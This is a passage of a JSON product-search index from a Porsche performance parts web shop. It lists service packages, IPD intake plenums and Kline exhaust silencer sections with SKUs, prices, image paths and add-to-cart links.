Service","s":"svc20kpans","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Every 20000 miles or Year 2, 6.....","p":350,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_16.jpg","u":"svc20kpans.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/116\/"},{"value":"Major Service","s":"svc40kpans","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Every 40000 miles or Year 4, 8, 12.....","p":420,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_1_6.jpg","u":"svc40kpans.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/117\/"},{"value":"Minor Service","s":"svc20kpant","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Every 20000 miles or Year 2, 6.....","p":350,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_18.jpg","u":"svc20kpant.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/121\/"},{"value":"Major Service","s":"svc40kpant","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Every 40000 miles or Year 4, 8, 12.....","p":420,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_1_7.jpg","u":"svc40kpant.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/122\/"},{"value":"Minor Service","s":"svc20kpantS","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Every 20000 miles or Year 2, 6.....","p":350,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_15.jpg","u":"svc20kpants.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/123\/"},{"value":"Major Service","s":"svc40kpantS","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Every 40000 miles or Year 4, 8, 12.....","p":420,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_22.jpg","u":"svc40kpants.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/124\/"},{"value":"996 Turbo\/S\/X50\/ GT2 Plenum with 68mm TB","s":"IPD96268","c":["33","1","2","3"],"d":"Intake Plenum","p":595,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/6\/96268.jpg","u":"ipd96268.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/125\/"},{"value":"996 Turbo\/S\/X50\/ GT2 Comp Plenum","s":"IPD96274","c":["33","1","2","3"],"d":"Intake Plenum","p":645,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/996_turbosx50_gt2_comp_plenum_with_74mm_tb.jpg","u":"ipd96274.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/126\/"},{"value":"997.1 Turbo IPD Intake Plenum 74mm","s":"IPD97274","c":["33","1","2","3"],"d":"Intake plenum","p":787.5,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/997.1_turbo_ipd_intake_plenum_74mm.jpg","u":"ipd97274.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/127\/"},{"value":"997.1 Turbo IPD Comp Intake Plenum 82mm","s":"IPD97282","c":["33","1","2","3"],"d":"Intake plenum","p":787.5,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/997.1_turbo_ipd_competition_intake_plenum_82mm.jpg","u":"ipd97282.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/129\/"},{"value":"997.2 Turbo IPD Intake Plenum 74mm","s":"IPD97274.2","c":["33","1","2","3"],"d":"Intake plenum","p":787.5,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/7\/97274.2.jpg","u":"ipd97274-2.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/130\/"},{"value":"991 Turbo \/S IPD Intake Plenum 74mm","s":"IPD91274","c":["33","1","2","3"],"d":"Intake plenum","p":821.25,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/1\/91274.jpg","u":"ipd91274.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/131\/"},{"value":"991.2 Turbo \/S IPD Intake Plenum 74mm","s":"IPD91274.2","c":["33","1","2","3"],"d":"Intake plenum","p":918,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/991.2_turbo_s_ipd_intake_plenum_74mm.jpg","u":"ipd91274-2.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/132\/"},{"value":"996 GT3 Mark II IPD Plenum","s":"IPD96382","c":["33","1","2","3"],"d":"Intake plenum","p":746.25,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/996_gt3_mark_ii_ipd_plenum.jpg","u":"ipd96382.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/133\/"},{"value":"996 Competition Carrera IPD Plenum","s":"IPD96182","c":["33","1","2","3"],"d":"Intake plenum","p":746.25,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/996_competition_carrera_ipd_plenum.jpg","u":"ipd96182.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/134\/"},{"value":"997.1 Competition Carrera IPD Plenum","s":"IPD97182","c":["33","1","2","3"],"d":"Intake plenum","p":831,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/997.1_competition_carrera_ipd_plenum.jpg","u":"ipd97182.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/135\/"},{"value":"987.1 Cayman S (3.4L) IPD Comp Plenum","s":"87182-3.4","c":[],"d":"Intake plenum","p":783,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/8\/987.1_cayman_s_3.4l_ipd_comp_plenum.jpg","u":"ipd87182-3-4.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/136\/"},{"value":"987.2 DFI Cayman S\/R (3.4L) IPD Comp Plenum","s":"IPD87482","c":["33","1","2","3"],"d":"Intake plenum","p":896.25,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/8\/987.2_dfi_cayman_sr_3.4l_ipd_comp_plenum.jpg","u":"ipd87482.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/137\/"},{"value":"981 DFI Cayman\/S\/GTS\/Spyder\/GT4 (3.4L) IPD Comp Plenum","s":"IPD81482-3.4","c":["33","1","2","3"],"d":"Intake plenum","p":896.25,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/8\/981_dfi_cayman_3.4l_ipd_comp_plenum.jpg","u":"ipd81482-3-4.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/138\/"},{"value":"981 DFI Cayman (2.7L) IPD Comp Plenum","s":"IPD81482-2.7","c":["33","1","2","3"],"d":"Intake plenum","p":862.5,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/8\/981_dfi_cayman_2.7l_ipd_comp_plenum.jpg","u":"ipd81482-2-7.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/139\/"},{"value":"986 Boxster S (00-04) IPD Plenum","s":"IPD86174-3.2","c":["33","1","2","3"],"d":"Intake plenum","p":671.25,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/8\/986_boxster_s_00-04_ipd_plenum.jpg","u":"ipd86174-3-2.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/140\/"},{"value":"987.1 Boxster S (3.4L) IPD Comp Plenum","s":"IPD87182-3.4","c":["33","1","2","3"],"d":"Intake plenum","p":671.25,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/8\/987.1_boxster_s_3.4l_ipd_comp_plenum.jpg","u":"ipd87182-3-4-144.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/141\/"},{"value":"981 Boxster\/S\/GTS DFI (3.4L) IPD Comp Plenum","s":"IPD81482-3.4(2)","c":["33","1","2","3"],"d":"Intake plenum","p":896.25,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/8\/981_boxstersgts_dfi_3.4l_ipd_comp_plenum.jpg","u":"ipd81482-3-4-158.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/143\/"},{"value":"981 Boxster DFI (2.7L) IPD Comp Plenum","s":"IPD81482-2.7(2)","c":["33","1","2","3"],"d":"Intake plenum","p":862.5,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/8\/981_boxster_dfi_2.7l_ipd_comp_plenum.jpg","u":"ipd81482-2-7-148.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/145\/"},{"value":"955 Cayenne Turbo (02-06) IPD Plenum","s":"IPD55276","c":["33","1","2","3"],"d":"Intake plenum","p":671.25,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/5\/955_cayenne_turbo_02-06_ipd_plenum.jpg","u":"ipd55276.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/147\/"},{"value":"957 Cayenne Turbo (07-10) IPD Plenum","s":"IPD57276","c":["33","1","2","3"],"d":"Intake plenum","p":783,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/5\/957_cayenne_turbo_07-10_ipd_plenum.jpg","u":"ipd57276.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/148\/"},{"value":"958 Cayenne Turbo (10-Present) IPD Plenum","s":"IPD58276","c":["33","1","2","3"],"d":"Intake plenum","p":671.25,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/5\/958_cayenne_turbo_10-present_ipd_plenum.jpg","u":"ipd58276.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/149\/"},{"value":"970 Panamera Turbo IPD Plenum","s":"IPD70276","c":["33","1","2","3"],"d":"Intake plenum","p":671.25,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/7\/970_panamera_turbo_ipd_plenum.jpg","u":"ipd70276.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/150\/"},{"value":"997.2 DFI Carrera S 3.8L IPD Plenum","s":"IPD97482-3.8","c":["33","1","2","3"],"d":"Intake plenum","p":821.25,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/997.2_dfi_carrera_s_3.8l_ipd_plenum.jpg","u":"ipd97482-3-8.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/151\/"},{"value":"991 DFI Carrera S IPD Plenum","s":"IPD91482-3.8","c":["33","1","2","3"],"d":"Intake plenum","p":821.25,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/991_dfi_carrera_s_ipd_plenum.jpg","u":"ipd91482-3-8.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/152\/"},{"value":"991 DFI Carrera 3.4L IPD Plenum","s":"IPD91482-3.4","c":["33","1","2","3"],"d":"Intake plenum","p":918,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/991_dfi_carrera_3.4l_ipd_plenum.jpg","u":"ipd91482-3-4.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/153\/"},{"value":"996 Carrera S 3.4L IPD Plenum","s":"ipd96174-3.4","c":["33","1","2","3"],"d":"Intake plenum","p":671.25,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/6\/96174-3.4.jpg","u":"ipd96174-3-4.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/155\/"},{"value":"996 X51 IPD Plenum ","s":"IPD96174-X","c":["33","1","2","3"],"d":"Intake plenum","p":783,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/6\/96174-x.jpg","u":"ipd96174-x.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/156\/"},{"value":"996 Carrera S 3.6L IPD Plenum","s":"IPD96174-3.6","c":["33","1","2","3"],"d":"Intake plenum","p":783,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/6\/96174-3.6.jpg","u":"ipd96174-3-6.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/157\/"},{"value":"996 Carrera 2 3.4L (1998-1999) Cable Throttle","s":"IPD96074","c":["33","1","2","3"],"d":"Intake plenum","p":783,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/6\/96074.jpg","u":"ipd96074.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/158\/"},{"value":"997.1 Carrera S 3.8L IPD Plenum","s":"IPD97174-3.8","c":["33","1","2","3"],"d":"Intake plenum","p":783,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/997.1c_3.8.jpg","u":"ipd97174-3-8.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/159\/"},{"value":"997.1 Carrera 3.6L IPD Plenum","s":"IPD97174-3.6","c":["33","1","2","3"],"d":"Intake plenum","p":783,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/997.1_c_3.6.jpg","u":"ipd97174-3-6.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/160\/"},{"value":"997.2 DFI Carrera 3.6L IPD Plenum","s":"IPD97482-3.6","c":["33","1","2","3"],"d":"Intake plenum","p":806.25,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/997.2_dfi_carrera_3.6l_ipd_plenum.jpg","u":"ipd97482-3-6.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/161\/"},{"value":"991.2 Carrera S Turbo IPD Plenum","s":"IPD91274-3.0","c":["33","1","2","3"],"d":"Intake plenum","p":918,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/991.2_carrera_s_turbo_ipd_plenum_1.jpg","u":"ipd91274-3-0.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/163\/"},{"value":"987.1 Cayman S (3.4L) IPD Plenum for OE 74mm TB","s":"IPD87174-3.4","c":["33","1","2","3"],"d":"Intake plenum","p":783,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/8\/987.1_cayman_s_3.4l_ipd_plenum_for_oe_74mm_tb.jpg","u":"ipd87174-3-4.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/164\/"},{"value":"987.1 Cayman (2.7L) IPD Plenum with OE 74mm TB","s":"IPD87174-2.7","c":["33","1","2","3"],"d":"Intake plenum","p":671.25,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/8\/987.1_cayman_2.7l_ipd_plenum_with_oe_74mm_tb.jpg","u":"ipd87174-2-7.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/165\/"},{"value":"987.2 DFI Cayman 2.9L IPD Plenum","s":"IPD87474-2.9","c":["33","1","2","3"],"d":"Intake plenum","p":896.25,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/8\/987.2_dfi_cayman_2.9l_ipd_plenum.jpg","u":"ipd87474-2-9.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/168\/"},{"value":"987.2 DFI Cayman S 3.4L IPD Plenum","s":"IPD87474-3.4","c":["33","1","2","3"],"d":"Intake plenum","p":896.25,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/8\/987.2_dfi_cayman_s_3.4l_ipd_plenum_1_1.jpg","u":"ipd87474-3-4.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/169\/"},{"value":"986 Boxster IPD Plenum","s":"IPD8617427","c":["33","1","2","3"],"d":"Intake plenum","p":783,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/8\/6\/86174-2.7.jpg","u":"ipd8617427.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/171\/"},{"value":"987.1 Boxster S (3.4L) 07-08 IPD Plenum for OE 74mm TB","s":"IPD87174-3.4 (2)","c":["33","1","2","3"],"d":"Intake plenum","p":783,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/8\/987.1_boxster_s_3.4l_07-08_ipd_plenum_for_oe_74mm_tb.jpg","u":"ipd87174-3-4-175.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/173\/"},{"value":"987.1 Boxster S (3.2L) 05-06 IPD Plenum","s":"IPD87174-3.2","c":["33","1","2","3"],"d":"Intake plenum","p":783,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/8\/987.1_boxster_s_3.2l_05-06_ipd_plenum.jpg","u":"ipd87174-3-2.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/174\/"},{"value":"987.2 DFI Boxster S 3.4L IPD Plenum","s":"IPD87474-3.4 (2)","c":["33","1","2","3"],"d":"Intake plenum","p":958,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/8\/987.2_dfi_boxster_s_3.4l_ipd_plenum.jpg","u":"ipd87474-3-4-177.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/176\/"},{"value":"\u00a0987.2 DFI Boxster S (3.4L) IPD Comp Plenum","s":"IPD87482-2","c":["33","1","2","3"],"d":"Intake plenum","p":896.25,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/8\/987.2_dfi_boxster_s_3.4l_ipd_ompetition_plenum.jpg","u":"ipd87482-201.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/177\/"},{"value":"987.2 DFI Boxster 2.9L IPD Plenum","s":"IPD87474-2.9(2)","c":["33","1","2","3"],"d":"Intake plenum","p":896.25,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/t\/e\/test.jpg","u":"ipd87474-2-9-497.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/178\/"},{"value":"Kline Porsche 996 Turbo\/GT2\/S Silencer Section Stainless Steel","s":"KL-POR-996TT-RS-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection is made","p":1852,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/m\/g\/mg_5137.jpg","u":"kline porsche 996 turbo\/gt2\/s silencer section stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 996 turbo\/gt2\/s silencer section stainless steel.html?options=cart"},{"value":"Kline Porsche 996 Carrera\u00a0Silencer Section Stainless Steel","s":"KL-POR-996CR-RS-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection is made","p":1925,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/m\/g\/mg_8385_2.jpg","u":"kline porsche 996 carrera\u00a0silencer section stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 996 carrera\u00a0silencer section stainless steel.html?options=cart"},{"value":"Kline Porsche 996 Turbo\/GT2\/S Silencer Section Inconel","s":"KL-POR-996TT-RS-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection is made","p":3350,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/m\/g\/mg_5139_1.jpg","u":"kline porsche 996 turbo\/gt2\/s silencer section inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 996 turbo\/gt2\/s silencer section inconel.html?options=cart"},{"value":"Kline Porsche 996 Carrera\u00a0Silencer Section Inconel","s":"KL-POR-996CR-RS-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection is made","p":2450,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/m\/g\/mg_8385_3.jpg","u":"kline porsche 996 carrera\u00a0silencer section inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 996 carrera\u00a0silencer section inconel.html?options=cart"},{"value":"Kline Porsche 996 GT3 Silencer Section Stainless Steel","s":"KL-POR-996GT3-RS-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection is made","p":1852,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/m\/g\/mg_8385.jpg","u":"kline porsche 996 gt3 silencer section stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 996 gt3 silencer section stainless steel.html?options=cart"},{"value":"Kline Porsche 996 GT3 Silencer Section Inconel","s":"KL-POR-996GT3-RS-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection is made","p":2475,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/m\/g\/mg_8385_1.jpg","u":"kline porsche 996 